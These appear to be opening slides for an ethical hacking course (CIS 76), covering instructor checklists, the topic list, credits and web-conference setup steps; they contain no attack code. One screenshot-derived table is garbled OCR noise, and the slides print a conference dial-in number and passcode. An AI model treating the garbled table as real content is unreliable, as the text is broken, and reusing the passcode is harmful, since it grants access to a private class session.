

### **Rich's lesson module checklist**

### Last updated 10/26/2017

- □ Slides and lab posted
- □ WB converted from PowerPoint
- Print out agenda slide and annotate page numbers
- □ Flash cards
- Properties
- Page numbers
- □ 1<sup>st</sup> minute quiz
- □ Web Calendar summary
- □ Web book pages
- Commands

□ Lab 5 posted and tested

T1 on Canvas for last hour of class

□ Copy T1 steganography file to depot directory

□ Backup slides, whiteboard slides, CCC info, handouts on flash drive

□ Spare 9v battery for mic

 $\hfill\square$  Key card for classroom door

□ Update CCC Confer and 3C Media portals



Evading Network Devices

Cryptography

TCP/IP

Network and Computer Attacks

Hacking Wireless Networks

Hacking Web Servers

> Embedded Operating Systems

CIS 76 Ethical Hacking Footprinting and Social Engineering

**Port Scanning** 

Enumeration

Desktop and Server Vulnerabilities Scripting and Programming

### **Student Learner Outcomes**

1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.



### Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!



the state of the state of the state



### Student checklist for attending class

| The state of the second                                                                                                    | 一次的中华的现在上午后的"自己的"的任务后的"自己的"的过去式                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| A BE WE HALF AND A BANK AND AND AND AND AND AND AND AND AND AND                                                                                                    | etantes - Abreatenness - States and a Rich's Car ·                                                                                                    |
| 🔶 🕂 😋 🗋 simms-t                                                                                                    | teach.com/cis90calendar.php                                                                                                    |
| BETERER PERSISE TO                                                                                                    | יוייין איז איז איז איז איז איז איז איז איז איז                                                                                                    |
| The states of the states                                                                                                    | Rich's Cabrillo College CIS Classes                                                                                                    |
| The sea of the state                                                                                                    | C15 90 Calendar West Parties and a Friday                                                                                                    |
| The second and the second                                                                                                    | 计道理时 在全性学生与在中华之后,并有关于                                                                                                    |
|                                                                                                    |                                                                                                    |
| E FERT HERE FORMER                                                                                                    | र राष्ट्र के पर पर पासित अपस्तिय अवस्तित का जाता है।                                                                                                    |
| The second with the                                                                                                    | 수요 그 호전 것이 있는 것이 것이 같아요. 나는 것이 같아요. 나는 것이 않는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 같아요. 나는 것이 않아요. 나는 것이 않아요. 나는 |
| and a stand whether a stand                                                                                                    | CIS 90 (Part 2014) Coleman ( )                                                                                                    |
| A CHARLE SHE                                                                                                    | Counse that Gentity Calendar                                                                                                    |
| <b>后云这种种之</b> 其此                                                                                                    |                                                                                                    |
| CIS 76                                                                                                    | temon ( Duta:                                                                                                    |
| The same of the second second se | Clean and Linear Overview                                                                                                    |
| 监强计学研究问题                                                                                                    | Utdenstand Down this coolse and work                                                                                                    |
| and the state of the second                                                                                                    |                                                                                                    |
| and the first for a feature                                                                                                    | Overneeve of UNDVL right market and an Sitentifies     There SQN for remote betwente more                                                                                                    |
| 1911年后的 的现在分子                                                                                                    |                                                                                                    |
| TIL TI WEB WEITERE U                                                                                                    |                                                                                                    |
|                                                                                                    | Presentation slides (download)                                                                                                    |
| 17月。封建过多品品                                                                                                    |                                                                                                    |
| The Carter and the second                                                                                                    | - The state of the second second s                                                                                                    |
| The state of the state of the                                                                                                    | (C. Howito #148: Dogong into Opios (Complean)                                                                                                    |
| 14- Marsanger                                                                                                    |                                                                                                    |
| <b>导制码子 604 家语</b>                                                                                                    |                                                                                                    |
| ALE AND DE INCOME                                                                                                    |                                                                                                    |
| the state of the state                                                                                                    |                                                                                                    |
| THE THEFT WE                                                                                                    | Enter virtual classroom                                                                                                    |
| La Flank a find & find the                                                                                                    |                                                                                                    |
| 14-1-11-11-1-1-1-1-1-1-1-1-1-1-1-1-1-1-                                                                                                    |                                                                                                    |

- 1. Browse to: http://simms-teach.com
- 2. Click the **<u>CIS 76</u>** link.
- 3. Click the <u>Calendar</u> link.
- 4. Locate today's lesson.
- Find the Presentation slides for the lesson and <u>download</u> for easier viewing.
- 6. Click the Enter virtual classroom link to join CCC Confer.
- 7. Log into Opus-II with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





### Student checklist for suggested screen layout





### Student checklist for sharing desktop with classmates

### 1) Instructor gives you sharing privileges.



3) Click OK button.

4) Select "Share desktop" and click Share button.

Cancel

Share





### Rich's CCC Confer checklist - setup



### [] Preload White Board







### Rich's CCC Confer checklist - screen layout





[] layout and share apps







### Rich's CCC Confer checklist - webcam setup









### Rich's CCC Confer checklist - Elmo



Run and share the Image Mate program just as you would any other app with CCC Confer



The "rotate image" button is necessary *if you use both the* side table and the white board.

CCC(III)Confer

Quite interesting that they consider you to be an "expert" in order to use this button!







### **Rich's CCC Confer checklist - universal fixes**

Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx



### Google Java download





# Start



## Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

*Instructor can use \*96 to mute all student lines.* 

Volume

- \*4 increase conference volume.
- \*7 decrease conference volume.
- \*5 increase your voice volume.
- \*8 decrease your voice volume.



Instructor: **Rich Simms** Dial-in: **888-886-3951** Passcode: **136690** 



